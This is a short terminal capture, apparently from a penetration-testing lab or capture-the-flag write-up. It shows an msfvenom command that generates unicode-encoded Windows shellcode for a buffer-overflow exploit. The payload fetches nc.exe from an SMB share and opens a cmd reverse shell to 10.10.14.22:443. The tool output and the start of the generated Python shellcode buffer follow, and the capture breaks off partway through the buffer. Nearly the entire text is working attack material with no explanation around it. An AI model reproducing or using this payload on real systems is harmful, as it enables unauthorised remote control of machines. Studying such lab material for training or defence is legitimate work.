 ❯ msfvenom -a x86 --platform Windows -p windows/exec CMD="\\\\10.10.14.22\\test\\nc.exe -e cmd 10.10.14.22 443" -e x86/un
icode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\
x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\x
b7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd
5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3
\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 592 (iteration=0)
x86/unicode_mixed chosen with final size 592
Payload size: 592 bytes
Final size of python file: 2929 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"